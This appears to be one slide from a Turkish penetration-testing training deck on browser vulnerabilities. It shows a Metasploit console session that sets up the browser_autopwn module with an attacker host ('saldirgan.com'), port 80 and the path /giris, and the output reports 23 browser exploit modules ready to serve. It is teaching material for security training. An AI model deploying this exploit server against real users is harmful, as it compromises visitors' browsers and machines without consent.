 Browser Tabanlı Açıklıklar | Uygulama

• Browser Autopwn; Firefox, IExplorer, Chrome,Opera

msf > use auxiliary/server/browser_autopwn
msf auxiliary(browser_autopwn) > set LHOST saldirgan.com
LHOST => 85.95.238.172
msf auxiliary(browser_autopwn) > set SRVPORT 80
SRVPORT => 80
msf auxiliary(browser_autopwn) > set URIPATH /giris
URIPATH => /giris
msf auxiliary(browser_autopwn) > exploit
[*] --- Done, found 23 exploit modules
[*] Using URL: http://0.0.0.0:80/giris
[*] Local IP: http://saldirgan.com :80/giris

www.bga.com.tr

18